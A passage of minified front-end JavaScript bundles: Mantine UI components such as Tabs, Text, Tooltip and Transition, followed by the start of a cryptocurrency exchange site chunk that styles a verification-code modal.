t=(0,a.N4)("Tabs",eI,e),{defaultValue:o,value:i,orientation:l,loop:c,activateTabWithKeyboard:s,allowTabDeactivation:p,children:d,id:f,onTabChange:u,variant:m,color:b,className:y,unstyled:g,classNames:v,styles:w,radius:O,inverted:x,keepMounted:k,placement:P}=t,j=eC(t,["defaultValue","value","orientation","loop","activateTabWithKeyboard","allowTabDeactivation","children","id","onTabChange","variant","color","className","unstyled","classNames","styles","radius","inverted","keepMounted","placement"]),{classes:E,cx:S}=ew({orientation:l,color:b,variant:m,radius:O,inverted:x,placement:P},{unstyled:g,name:"Tabs",classNames:v,styles:w});return n().createElement(eh,{activateTabWithKeyboard:s,defaultValue:o,orientation:l,onTabChange:u,value:i,id:f,loop:c,allowTabDeactivation:p,color:b,variant:m,radius:O,inverted:x,keepMounted:k,placement:P,classNames:v,styles:w,unstyled:g},n().createElement(h.x,ez(eN({},j),{className:S(E.root,y),id:f,ref:r}),d))});eR.List=I,eR.Tab=eb,eR.Panel=G,eR.displayName="@mantine/core/Tabs"},95309:function(e,r,t){t.d(r,{x:function(){return N}});var o=t(37667),n=t.n(o),a=t(8517),i=t(67966),l=t(96521),c=Object.defineProperty,s=Object.defineProperties,p=Object.getOwnPropertyDescriptors,d=Object.getOwnPropertySymbols,f=Object.prototype.hasOwnProperty,u=Object.prototype.propertyIsEnumerable,m=(e,r,t)=>r in e?c(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,b=(e,r)=>{for(var t in r||(r={}))f.call(r,t)&&m(e,t,r[t]);if(d)for(var t of d(r))u.call(r,t)&&m(e,t,r[t]);return e},y=(e,r)=>s(e,p(r)),g=(0,l.k)((e,{color:r,variant:t,size:o,lineClamp:n,truncate:a,inline:i,inherit:l,underline:c,gradient:s,weight:p,transform:d,align:f,strikethrough:u,italic:m})=>{let g=e.fn.variant({variant:"gradient",gradient:s});return{root:b(y(b(b(b(b({},e.fn.fontStyles()),e.fn.focusStyles()),"number"==typeof n?{overflow:"hidden",textOverflow:"ellipsis",display:"-webkit-box",WebkitLineClamp:n,WebkitBoxOrient:"vertical"}:null),function({theme:e,truncate:r}){return"start"===r?{overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap",direction:"ltr"===e.dir?"rtl":"ltr",textAlign:"ltr"===e.dir?"right":"left"}:r?{overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap"}:null}({theme:e,truncate:a})),{color:function({theme:e,color:r,variant:t}){return"dimmed"===r?"dark"===e.colorScheme?e.colors.dark[2]:e.colors.gray[6]:"string"==typeof r&&(r in e.colors||r.split(".")[0]in e.colors)?e.fn.variant({variant:"filled",color:r}).background:"link"===t?e.colors[e.primaryColor]["dark"===e.colorScheme?4:7]:r||"inherit"}({color:r,theme:e,variant:t}),fontFamily:l?"inherit":e.fontFamily,fontSize:l||void 0===o?"inherit":e.fn.size({size:o,sizes:e.fontSizes}),lineHeight:l?"inherit":i?1:e.lineHeight,textDecoration:function({underline:e,strikethrough:r}){let t=[];return e&&t.push("underline"),r&&t.push("line-through"),t.length>0?t.join(" "):"none"}({underline:c,strikethrough:u}),WebkitTapHighlightColor:"transparent",fontWeight:l?"inherit":p,textTransform:d,textAlign:f,fontStyle:m?"italic":void 0}),e.fn.hover("link"===t&&void 0===c?{textDecoration:"underline"}:void 0)),gradient:{backgroundImage:g.background,WebkitBackgroundClip:"text",WebkitTextFillColor:"transparent"}}}),v=t(90257),h=Object.defineProperty,w=Object.getOwnPropertySymbols,O=Object.prototype.hasOwnProperty,x=Object.prototype.propertyIsEnumerable,k=(e,r,t)=>r in e?h(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,P=(e,r)=>{for(var t in r||(r={}))O.call(r,t)&&k(e,t,r[t]);if(w)for(var t of w(r))x.call(r,t)&&k(e,t,r[t]);return e},j=(e,r)=>{var t={};for(var o in e)O.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&w)for(var o of w(e))0>r.indexOf(o)&&x.call(e,o)&&(t[o]=e[o]);return t};let E={variant:"text"},S=(0,o.forwardRef)((e,r)=>{let t=(0,a.N4)("Text",E,e),{className:o,size:i,weight:l,transform:c,color:s,align:p,variant:d,lineClamp:f,truncate:u,gradient:m,inline:b,inherit:y,underline:h,strikethrough:w,italic:O,classNames:x,styles:k,unstyled:S,span:N}=t,z=j(t,["className","size","weight","transform","color","align","variant","lineClamp","truncate","gradient","inline","inherit","underline","strikethrough","italic","classNames","styles","unstyled","span"]),{classes:C,cx:I}=g({variant:d,color:s,size:i,lineClamp:f,truncate:u,inline:b,inherit:y,underline:h,strikethrough:w,italic:O,weight:l,transform:c,align:p,gradient:m},{unstyled:S,name:"Text"});return n().createElement(v.x,P({ref:r,className:I(C.root,{[C.gradient]:"gradient"===d},o),component:N?"span":"div"},z))});S.displayName="@mantine/core/Text";let N=(0,i.F)(S)},99082:function(e,r,t){t.d(r,{u:function(){return el}});var o=t(37667),n=t.n(o),a=t(71149),i=t(62661),l=t(76506),c=t(8517),s=t(4692);let p=(0,o.createContext)(!1),d=p.Provider,f=()=>(0,o.useContext)(p);function u({children:e,openDelay:r=0,closeDelay:t=0}){return n().createElement(d,{value:!0},n().createElement(s.e0,{delay:{open:r,close:t}},e))}u.displayName="@mantine/core/TooltipGroup";var m=t(96521),b=Object.defineProperty,y=Object.defineProperties,g=Object.getOwnPropertyDescriptors,v=Object.getOwnPropertySymbols,h=Object.prototype.hasOwnProperty,w=Object.prototype.propertyIsEnumerable,O=(e,r,t)=>r in e?b(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,x=(e,r)=>{for(var t in r||(r={}))h.call(r,t)&&O(e,t,r[t]);if(v)for(var t of v(r))w.call(r,t)&&O(e,t,r[t]);return e},k=(e,r)=>y(e,g(r)),P=(0,m.k)((e,{color:r,radius:t,width:o,multiline:n})=>({tooltip:k(x(x({},e.fn.fontStyles()),function(e,r){if(!r)return{backgroundColor:"dark"===e.colorScheme?e.colors.dark[6]:e.colors.gray[9],color:e.white};let t=e.fn.variant({variant:"filled",color:r,primaryFallback:!1});return{backgroundColor:t.background,color:t.color}}(e,r)),{lineHeight:e.lineHeight,fontSize:e.fontSizes.sm,borderRadius:e.fn.radius(t),padding:`calc(${e.spacing.xs}px / 2) ${e.spacing.xs}px`,position:"absolute",whiteSpace:n?"unset":"nowrap",pointerEvents:"none",width:o}),arrow:{backgroundColor:"inherit",border:0,zIndex:1}}));let j={children:"Tooltip component children should be an element or a component that accepts ref, fragments, strings, numbers and other primitive values are not supported"};var E=t(15033),S=t(97643),N=t(34229),z=t(90257),C=Object.defineProperty,I=Object.defineProperties,R=Object.getOwnPropertyDescriptors,T=Object.getOwnPropertySymbols,D=Object.prototype.hasOwnProperty,L=Object.prototype.propertyIsEnumerable,F=(e,r,t)=>r in e?C(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,$=(e,r)=>{for(var t in r||(r={}))D.call(r,t)&&F(e,t,r[t]);if(T)for(var t of T(r))L.call(r,t)&&F(e,t,r[t]);return e},B=(e,r)=>I(e,R(r)),W=(e,r)=>{var t={};for(var o in e)D.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&T)for(var o of T(e))0>r.indexOf(o)&&L.call(e,o)&&(t[o]=e[o]);return t};let M={refProp:"ref",withinPortal:!0,offset:10,position:"right",zIndex:(0,l.w)("popover")};function H(e){var r;let t=(0,c.N4)("TooltipFloating",M,e),{children:l,refProp:p,withinPortal:d,style:f,className:u,classNames:m,styles:b,unstyled:y,radius:g,color:v,label:h,offset:w,position:O,multiline:x,width:k,zIndex:C,disabled:I}=t,R=W(t,["children","refProp","withinPortal","style","className","classNames","styles","unstyled","radius","color","label","offset","position","multiline","width","zIndex","disabled"]),{handleMouseMove:T,x:D,y:L,opened:F,boundaryRef:H,floating:Y,setOpened:A}=function({offset:e,position:r}){let[t,n]=(0,o.useState)(!1),a=(0,o.useRef)(),{x:i,y:l,reference:c,floating:p,refs:d,update:f,placement:u}=(0,s.YF)({placement:r,middleware:[(0,E.uY)({crossAxis:!0,padding:5,rootBoundary:"document"})]}),m=u.includes("right")?e:r.includes("left")?-1*e:0,b=u.includes("bottom")?e:r.includes("top")?-1*e:0,y=(0,o.useCallback)(({clientX:e,clientY:r})=>{c({getBoundingClientRect:()=>({width:0,height:0,x:e,y:r,left:e+m,top:r+b,right:e,bottom:r})})},[c]);return(0,o.useEffect)(()=>{if(d.floating.current){let e=a.current;e.addEventListener("mousemove",y);let r=(0,S.Kx)(d.floating.current);return r.forEach(e=>{e.addEventListener("scroll",f)}),()=>{e.removeEventListener("mousemove",y),r.forEach(e=>{e.removeEventListener("scroll",f)})}}},[c,d.floating.current,f,y,t]),{handleMouseMove:y,x:i,y:l,opened:t,setOpened:n,boundaryRef:a,floating:p}}({offset:w,position:O}),{classes:_,cx:G}=P({radius:g,color:v,multiline:x,width:k},{name:"TooltipFloating",classNames:m,styles:b,unstyled:y});if(!(0,a.k)(l))throw Error(j.children);let Z=(0,i.Y)(H,l.ref);return n().createElement(n().Fragment,null,n().createElement(N.q,{withinPortal:d},n().createElement(z.x,B($({},R),{ref:Y,className:G(_.tooltip,u),style:B($({},f),{zIndex:C,display:!I&&F?"block":"none",top:null!=L?L:"",left:null!=(r=Math.round(D))?r:""})}),h)),(0,o.cloneElement)(l,B($({},l.props),{[p]:Z,onMouseEnter:e=>{var r,t;null==(t=(r=l.props).onMouseEnter)||t.call(r,e),T(e),A(!0)},onMouseLeave:e=>{var r,t;null==(t=(r=l.props).onMouseLeave)||t.call(r,e),A(!1)}})))}H.displayName="@mantine/core/TooltipFloating";var Y=t(73410),A=t(46362),_=t(98002),G=t(9555),Z=t(36779),K=t(27364),U=t(23554),X=Object.defineProperty,q=Object.defineProperties,V=Object.getOwnPropertyDescriptors,J=Object.getOwnPropertySymbols,Q=Object.prototype.hasOwnProperty,ee=Object.prototype.propertyIsEnumerable,er=(e,r,t)=>r in e?X(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,et=(e,r)=>{for(var t in r||(r={}))Q.call(r,t)&&er(e,t,r[t]);if(J)for(var t of J(r))ee.call(r,t)&&er(e,t,r[t]);return e},eo=(e,r)=>q(e,V(r)),en=(e,r)=>{var t={};for(var o in e)Q.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&J)for(var o of J(e))0>r.indexOf(o)&&ee.call(e,o)&&(t[o]=e[o]);return t};let ea={position:"top",refProp:"ref",withinPortal:!1,inline:!1,arrowSize:4,arrowOffset:5,arrowRadius:0,arrowPosition:"side",offset:5,transition:"fade",transitionDuration:100,width:"auto",events:{hover:!0,focus:!1,touch:!1},zIndex:(0,l.w)("popover"),positionDependencies:[]},ei=(0,o.forwardRef)((e,r)=>{let t=(0,o.useRef)(null),l=(0,c.N4)("Tooltip",ea,e),{children:p,position:d,refProp:u,label:m,openDelay:b,closeDelay:y,onPositionChange:g,opened:v,withinPortal:h,radius:w,color:O,classNames:x,styles:k,unstyled:S,style:C,className:I,withArrow:R,arrowSize:T,arrowOffset:D,arrowRadius:L,arrowPosition:F,offset:$,transition:B,transitionDuration:W,multiline:M,width:H,events:X,zIndex:q,disabled:V,positionDependencies:J,onClick:Q,onMouseEnter:ee,onMouseLeave:er,inline:ei}=l,el=en(l,["children","position","refProp","label","openDelay","closeDelay","onPositionChange","opened","withinPortal","radius","color","classNames","styles","unstyled","style","className","withArrow","arrowSize","arrowOffset","arrowRadius","arrowPosition","offset","transition","transitionDuration","multiline","width","events","zIndex","disabled","positionDependencies","onClick","onMouseEnter","onMouseLeave","inline"]),{classes:ec,cx:es,theme:ep}=P({radius:w,color:O,width:H,multiline:M},{name:"Tooltip",classNames:x,styles:k,unstyled:S}),ed=function(e){let[r,t]=(0,o.useState)(!1),n="boolean"==typeof e.opened?e.opened:r,a=f(),i=(0,A.M)(),{delay:l,currentId:c,setCurrentId:p}=(0,s.tj)(),d=(0,o.useCallback)(e=>{t(e),e&&p(i)},[p,i]),{x:u,y:m,reference:b,floating:y,context:g,refs:v,update:h,placement:w,middlewareData:{arrow:{x:O,y:x}={}}}=(0,s.YF)({placement:e.position,open:n,onOpenChange:d,middleware:[(0,E.cv)(e.offset),(0,E.uY)({padding:8}),(0,E.RR)(),(0,Y.x7)({element:e.arrowRef,padding:e.arrowOffset}),...e.inline?[(0,E.Qo)()]:[]]}),{getReferenceProps:k,getFloatingProps:P}=(0,s.NI)([(0,s.XI)(g,{enabled:e.events.hover,delay:a?l:{open:e.openDelay,close:e.closeDelay},mouseOnly:!e.events.touch}),(0,s.KK)(g,{enabled:e.events.focus,keyboardOnly:!0}),(0,s.qs)(g,{role:"tooltip"}),(0,s.bQ)(g,{enabled:(e.opened,!1)}),(0,s.Qu)(g,{id:i})]);return(0,G.L)({opened:n,positionDependencies:e.positionDependencies,floating:{refs:v,update:h}}),(0,_.l)(()=>{var r;null==(r=e.onPositionChange)||r.call(e,w)},[w]),{x:u,y:m,arrowX:O,arrowY:x,reference:b,floating:y,getFloatingProps:P,getReferenceProps:k,isGroupPhase:n&&c&&c!==i,opened:n,placement:w}}({position:(0,Z._)(ep.dir,d),closeDelay:y,openDelay:b,onPositionChange:g,opened:v,events:X,arrowRef:t,arrowOffset:D,offset:$+(R?T/2:0),positionDependencies:[...J,p],inline:ei});if(!(0,a.k)(p))throw Error(j.children);let ef=(0,i.Y)(ed.reference,p.ref,r);return n().createElement(n().Fragment,null,n().createElement(N.q,{withinPortal:h},n().createElement(K.u,{mounted:!V&&ed.opened,transition:B,duration:ed.isGroupPhase?10:W},e=>{var r,o;return n().createElement(z.x,et(et({},el),ed.getFloatingProps({ref:ed.floating,className:ec.tooltip,style:eo(et(et({},C),e),{zIndex:q,top:null!=(r=ed.y)?r:0,left:null!=(o=ed.x)?o:0})})),m,n().createElement(U.Y,{ref:t,arrowX:ed.arrowX,arrowY:ed.arrowY,visible:R,withBorder:!1,position:ed.placement,arrowSize:T,arrowOffset:D,arrowRadius:L,arrowPosition:F,className:ec.arrow}))})),(0,o.cloneElement)(p,ed.getReferenceProps(et({onClick:Q,onMouseEnter:ee,onMouseLeave:er,onMouseMove:e.onMouseMove,onPointerDown:e.onPointerDown,onPointerEnter:e.onPointerEnter,[u]:ef,className:es(I,p.props.className)},p.props))))});ei.Group=u,ei.Floating=H,ei.displayName="@mantine/core/Tooltip";let el=ei},36502:function(e,r,t){t.d(r,{p:function(){return l}});var o=t(37667),n=t.n(o),a=t(92112),i=t(99778);function l({transitions:e,duration:r=250,exitDuration:t=r,mounted:o,children:l,timingFunction:c,onExit:s,onEntered:p,onEnter:d,onExited:f}){let{transitionDuration:u,transitionStatus:m,transitionTimingFunction:b}=(0,i.Y)({mounted:o,duration:r,exitDuration:t,timingFunction:c,onExit:s,onEntered:p,onEnter:d,onExited:f});if(0===u)return o?n().createElement(n().Fragment,null,l({})):null;if("exited"===m)return null;let y=Object.keys(e).reduce((r,t)=>(r[t]=(0,a.B)({duration:e[t].duration,transition:e[t].transition,timingFunction:e[t].timingFunction||b,state:m}),r),{});return n().createElement(n().Fragment,null,l(y))}l.displayName="@mantine/core/GroupedTransition"},27364:function(e,r,t){t.d(r,{u:function(){return l}});var o=t(37667),n=t.n(o),a=t(92112),i=t(99778);function l({transition:e,duration:r=250,exitDuration:t=r,mounted:o,children:l,timingFunction:c,onExit:s,onEntered:p,onEnter:d,onExited:f}){let{transitionDuration:u,transitionStatus:m,transitionTimingFunction:b}=(0,i.Y)({mounted:o,exitDuration:t,duration:r,timingFunction:c,onExit:s,onEntered:p,onEnter:d,onExited:f});return 0===u?o?n().createElement(n().Fragment,null,l({})):null:"exited"===m?null:n().createElement(n().Fragment,null,l((0,a.B)({transition:e,duration:u,state:m,timingFunction:b})))}l.displayName="@mantine/core/Transition"},92112:function(e,r,t){t.d(r,{B:function(){return O}});var o=Object.defineProperty,n=Object.defineProperties,a=Object.getOwnPropertyDescriptors,i=Object.getOwnPropertySymbols,l=Object.prototype.hasOwnProperty,c=Object.prototype.propertyIsEnumerable,s=(e,r,t)=>r in e?o(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,p=(e,r)=>{for(var t in r||(r={}))l.call(r,t)&&s(e,t,r[t]);if(i)for(var t of i(r))c.call(r,t)&&s(e,t,r[t]);return e},d=(e,r)=>n(e,a(r));let f={in:{opacity:1,transform:"scale(1)"},out:{opacity:0,transform:"scale(.9) translateY(10px)"},transitionProperty:"transform, opacity"},u={fade:{in:{opacity:1},out:{opacity:0},transitionProperty:"opacity"},scale:{in:{opacity:1,transform:"scale(1)"},out:{opacity:0,transform:"scale(0)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"scale-y":{in:{opacity:1,transform:"scaleY(1)"},out:{opacity:0,transform:"scaleY(0)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"scale-x":{in:{opacity:1,transform:"scaleX(1)"},out:{opacity:0,transform:"scaleX(0)"},common:{transformOrigin:"left"},transitionProperty:"transform, opacity"},"skew-up":{in:{opacity:1,transform:"translateY(0) skew(0deg, 0deg)"},out:{opacity:0,transform:"translateY(-20px) skew(-10deg, -5deg)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"skew-down":{in:{opacity:1,transform:"translateY(0) skew(0deg, 0deg)"},out:{opacity:0,transform:"translateY(20px) skew(-10deg, -5deg)"},common:{transformOrigin:"bottom"},transitionProperty:"transform, opacity"},"rotate-left":{in:{opacity:1,transform:"translateY(0) rotate(0deg)"},out:{opacity:0,transform:"translateY(20px) rotate(-5deg)"},common:{transformOrigin:"bottom"},transitionProperty:"transform, opacity"},"rotate-right":{in:{opacity:1,transform:"translateY(0) rotate(0deg)"},out:{opacity:0,transform:"translateY(20px) rotate(5deg)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"slide-down":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(-100%)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"slide-up":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(100%)"},common:{transformOrigin:"bottom"},transitionProperty:"transform, opacity"},"slide-left":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(100%)"},common:{transformOrigin:"left"},transitionProperty:"transform, opacity"},"slide-right":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(-100%)"},common:{transformOrigin:"right"},transitionProperty:"transform, opacity"},pop:d(p({},f),{common:{transformOrigin:"center center"}}),"pop-bottom-left":d(p({},f),{common:{transformOrigin:"bottom left"}}),"pop-bottom-right":d(p({},f),{common:{transformOrigin:"bottom right"}}),"pop-top-left":d(p({},f),{common:{transformOrigin:"top left"}}),"pop-top-right":d(p({},f),{common:{transformOrigin:"top right"}})};var m=Object.defineProperty,b=Object.getOwnPropertySymbols,y=Object.prototype.hasOwnProperty,g=Object.prototype.propertyIsEnumerable,v=(e,r,t)=>r in e?m(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,h=(e,r)=>{for(var t in r||(r={}))y.call(r,t)&&v(e,t,r[t]);if(b)for(var t of b(r))g.call(r,t)&&v(e,t,r[t]);return e};let w={entering:"in",entered:"in",exiting:"out",exited:"out","pre-exiting":"out","pre-entering":"out"};function O({transition:e,state:r,duration:t,timingFunction:o}){let n={transitionDuration:`${t}ms`,transitionTimingFunction:o};return"string"==typeof e?e in u?h(h(h({transitionProperty:u[e].transitionProperty},n),u[e].common),u[e][w[r]]):null:h(h(h({transitionProperty:e.transitionProperty},n),e.common),e[w[r]])}},99778:function(e,r,t){t.d(r,{Y:function(){return l}});var o=t(37667),n=t(86618),a=t(98002),i=t(8517);function l({duration:e,exitDuration:r,timingFunction:t,mounted:l,onEnter:c,onExit:s,onEntered:p,onExited:d}){let f=(0,i.rZ)(),u=(0,n.J)(),m=!!f.respectReducedMotion&&u,[b,y]=(0,o.useState)(l?"entered":"exited"),g=m?0:e,v=(0,o.useRef)(-1),h=t=>{let o=t?c:s,n=t?p:d;if(y(t?"pre-entering":"pre-exiting"),window.clearTimeout(v.current),0===(g=m?0:t?e:r))"function"==typeof o&&o(),"function"==typeof n&&n(),y(t?"entered":"exited");else{let e=window.setTimeout(()=>{"function"==typeof o&&o(),y(t?"entering":"exiting")},10);v.current=window.setTimeout(()=>{window.clearTimeout(e),"function"==typeof n&&n(),y(t?"entered":"exited")},g)}};return(0,a.l)(()=>{h(l)},[l]),(0,o.useEffect)(()=>()=>window.clearTimeout(v.current),[]),{transitionDuration:g,transitionStatus:b,transitionTimingFunction:t||f.transitionTimingFunction}}},41564:function(e,r,t){t.d(r,{k:function(){return S}});var o=t(37667),n=t.n(o),a=t(8517),i=t(67966),l=t(96521),c=Object.defineProperty,s=Object.defineProperties,p=Object.getOwnPropertyDescriptors,d=Object.getOwnPropertySymbols,f=Object.prototype.hasOwnProperty,u=Object.prototype.propertyIsEnumerable,m=(e,r,t)=>r in e?c(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,b=(e,r)=>{for(var t in r||(r={}))f.call(r,t)&&m(e,t,r[t]);if(d)for(var t of d(r))u.call(r,t)&&m(e,t,r[t]);return e},y=(e,r)=>s(e,p(r)),g=(0,l.k)(e=>({root:y(b(b({},e.fn.focusStyles()),e.fn.fontStyles()),{cursor:"pointer",border:0,padding:0,appearance:"none",fontSize:e.fontSizes.md,backgroundColor:"transparent",textAlign:"left",color:"dark"===e.colorScheme?e.colors.dark[0]:e.black,textDecoration:"none",boxSizing:"border-box"})})),v=t(90257),h=Object.defineProperty,w=Object.getOwnPropertySymbols,O=Object.prototype.hasOwnProperty,x=Object.prototype.propertyIsEnumerable,k=(e,r,t)=>r in e?h(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,P=(e,r)=>{for(var t in r||(r={}))O.call(r,t)&&k(e,t,r[t]);if(w)for(var t of w(r))x.call(r,t)&&k(e,t,r[t]);return e},j=(e,r)=>{var t={};for(var o in e)O.call(e,o)&&0>r.indexOf(o)&&(t[o]=e[o]);if(null!=e&&w)for(var o of w(e))0>r.indexOf(o)&&x.call(e,o)&&(t[o]=e[o]);return t};let E=(0,o.forwardRef)((e,r)=>{let t=(0,a.N4)("UnstyledButton",{},e),{className:o,component:i="button",unstyled:l}=t,c=j(t,["className","component","unstyled"]),{classes:s,cx:p}=g(null,{name:"UnstyledButton",unstyled:l});return n().createElement(v.x,P({component:i,ref:r,className:p(s.root,o),type:"button"===i?"button":void 0},c))});E.displayName="@mantine/core/UnstyledButton";let S=(0,i.F)(E)}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/5950-4951dad61dba9e18.js
body_size: 8622
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5950],{6889:function(e,t,i){i.d(t,{S:function(){return l}});var n=i(97458),r=i(8682),o=i(8907),a=i(46243);let l=e=>(0,n.jsx)(r.f,{...e,children:(0,n.jsxs)(o.N$,{children:[(0,n.jsx)(a.T,{className:"patch_notification_class"}),e.children,(0,n.jsx)("div",{className:"display_none-QoWISq"})]})})},4307:function(e,t,i){i(97458);var n=i(38424),r=i(23299);i(23654),i(36492),i(30879),i(37117),i(64803),n.SJh,r.Bpg,r.gnN},99727:function(e,t,i){i(97458),i(23654),i(36492),i(30879),i(37117),i(91128),i(64803)},90267:function(e,t,i){i(97458),i(37667),i(25808),i(36492),i(37117),i(64803),i(73182),i(23654);var n=i(30879);n.fb,n.fb,n.fb,i(39880),i(78520)},82e3:function(e,t,i){i.d(t,{Z:function(){return eP}});var n=i(97458),r=i(8907),o=i(11499),a=i(33937),l=i(3629),s=i(4120),c=i(20721),d=i(31800),u=i(42772),p=i(41832),y=i(96656),f=i(36492),h=i(37667),x=i(30879),v=i(33782),m=i(33929),g=i(65405),_=i(65763),C=i(25808),w=i(2096),b=i(72604),j=i(4613),S=i(71762),k=i(9924),N=i(2059),E=i(10292),P=i(64803),G=i(66910);let T=P.ZP.div.withConfig({displayName:"style__ContentContainer",componentId:"sc-1e37c51f-0"})(["display:flex;flex-direction:column;gap:20px;"]),I=P.ZP.div.withConfig({displayName:"style__ButtonGroup",componentId:"sc-1e37c51f-1"})(["display:flex;gap:12px;"]),O=P.ZP.div.withConfig({displayName:"style__ExtraButtonWarp",componentId:"sc-1e37c51f-2"})(["display:flex;flex-direction:column;justify-content:center;gap:16px;align-items:center;margin-top:16px;"]),D=P.ZP.div.withConfig({displayName:"style__StyledCountDown",componentId:"sc-1e37c51f-3"})(["width:28px;line-height:24px;color:var(--color-text-7);font-size:16px;"]),z=P.ZP.div.withConfig({displayName:"style__StyledVerifyDesc",componentId:"sc-1e37c51f-4"})(["font-size:16px;color:var(--color-text-text-tertiary);line-height:1.5;@media ","{font-size:12px;}"],G.Ny),Z=P.ZP.div.withConfig({displayName:"style__StyledVerifySubTitle",componentId:"sc-1e37c51f-5"})(["font-size:14px;color:var(--color-text-text-tertiary);margin-top:2px;font-weight:400;"]),M=P.ZP.div.withConfig({displayName:"style__VerifyCodeContainer",componentId:"sc-1e37c51f-6"})(["display:flex;justify-content:space-between;input{outline:none;touch-action:manipulation;}@media ","{column-gap:6px;}.verify-code-item{width:48px;height:56px;border-radius:8px;caret-color:var(--color-text-text-primary);box-sizing:border-box;line-height:72px;text-align:center;border:2px solid transparent;font-size:28px;font-weight:600;background-color:var(--color-cmpt-input);color:var(--color-text-text-primary);@media ","{font-size:28px;border:1px solid transparent;}}.verify-code-item-inactive{border:2px solid transparent;@media ","{border:1px solid transparent;}}.verify-code-item-active{border:1px solid var(--color-cmpt-component-active);@media ","{border:1px solid var(--color-cmpt-component-active);}}.verify-code-item:disabled{border:2px solid transparent;@media ","{border:1px solid transparent;}}.verify-code-item-error{border:1px solid var(--color-text-text-error);}"],G.Ny,G.Ny,G.Ny,G.Ny,G.Ny),A=P.ZP.div.withConfig({displayName:"style__VerifyInfoResend",componentId:"sc-1e37c51f-7"})(["color:var(--color-text-text-primary);font-size:14px;font-style:normal;font-weight:500;line-height:21px;height:21px;display:flex;justify-content:space-between;align-items:center;"]),B=P.ZP.span.withConfig({displayName:"style__VerifyInfoResendBtn",componentId:"sc-1e37c51f-8"})(["color:var(--color-text-text-primary);font-size:14px;font-style:normal;font-weight:500;line-height:normal;cursor:pointer;text-decoration:underline;text-underline-offset:12.5%;"]),U=P.ZP.div.withConfig({displayName:"style__VerifyInfoPaste",componentId:"sc-1e37c51f-9"})(["box-sizing:border-box;position:",";inset-inline-end:0;color:var(--color-text-text-primary);line-height:1;font-weight:500;border-radius:20px;font-size:14px;cursor:pointer;display:flex;align-items:center;gap:4px;"],e=>{let{isTotp:t}=e;return t?"absolute":"relative"}),L=P.ZP.div.withConfig({displayName:"style__VerifyInfoReacquire",componentId:"sc-1e37c51f-10"})(["display:flex;align-items:center;justify-content:space-between;gap:16px;color:var(--color-text-text-tertiary);font-size:14px;font-style:normal;font-weight:400;line-height:normal;position:relative;"]),V=P.ZP.div.withConfig({displayName:"style__StyledLinkButton",componentId:"sc-1e37c51f-11"})(["color:var(--color-text-text-primary);font-weight:500;font-size:14px;cursor:pointer;text-decoration:underline;"]),W=P.ZP.div.withConfig({displayName:"style__StyledFundPasswordLabel",componentId:"sc-1e37c51f-12"})(["display:flex;align-items:center;justify-content:space-between;gap:16px;width:100%;"]),F=P.ZP.div.withConfig({displayName:"style__StyledForgetPassword",componentId:"sc-1e37c51f-13"})(["font-size:14px;color:var(--color-text-text-primary);font-weight:500;cursor:pointer;text-decoration:underline;text-underline-offset:2px;"]),K=P.ZP.div.withConfig({displayName:"style__GateVerifyModalContainer",componentId:"sc-1e37c51f-14"})([".gate-verify-desc{margin-top:4px;color:var(--color-text-text-tertiary);font-size:12px;}.gate-verify-modal-desc{margin-bottom:24px;font-size:14px;color:var(--color-text-text-primary);line-height:1.5;@media ","{margin-bottom:16px;}}.gate-verify-modal-items{margin-bottom:8px;}.gate-verify-modal-item{box-sizing:border-box;text-align:center;height:70px;width:100%;border-radius:8px;padding:12px 0;border:1px solid var(--color-divider-5);margin-bottom:12px;}.gate-verify-modal-item:last-child{margin-bottom:0;@media ","{margin-bottom:8px;}}.gate-verify-modal-index{color:var(--color-text-text-secondary);font-size:12px;@media ","{font-size:14px;}}.gate-verify-modal-value{color:var(--color-text-text-brand);font-size:24px;font-weight:500;line-height:32px;@media ","{font-size:20px;}}"],G.Ny,G.Ny,G.Ny,G.Ny),R=P.ZP.div.withConfig({displayName:"style__BaseText",componentId:"sc-1e37c51f-15"})(["line-height:1.5;white-space:nowrap;padding-inline-end:12px;"]),H=(0,P.ZP)(R).withConfig({displayName:"style__VerifyInputDesc",componentId:"sc-1e37c51f-16"})(["font-size:16px;color:var(--color-text-text-brand);font-weight:500;cursor:pointer;display:inline-block;"]),q=(0,P.ZP)(R).withConfig({displayName:"style__VerifyInputDescCountdown",componentId:"sc-1e37c51f-17"})(["font-size:16px;color:var(--color-text-text-disable);font-weight:500;"]),$=P.ZP.div.withConfig({displayName:"style__VerifyGateUnable",componentId:"sc-1e37c51f-18"})(["position:absolute;top:0;right:0;color:var(--color-text-text-primary);font-size:14px;font-weight:500;cursor:pointer;text-decoration:underline;text-underline-offset:12.5%;&:lang(ar){left:0;right:unset;}"]),X=P.ZP.div.withConfig({displayName:"style__BaseStatusText",componentId:"sc-1e37c51f-19"})(["font-size:12px;line-height:1.5;"]),Q=(0,P.ZP)(X).withConfig({displayName:"style__VerifyGateInputFailed",componentId:"sc-1e37c51f-20"})(["color:var(--color-text-text-error);margin-top:6px;"]),Y=(0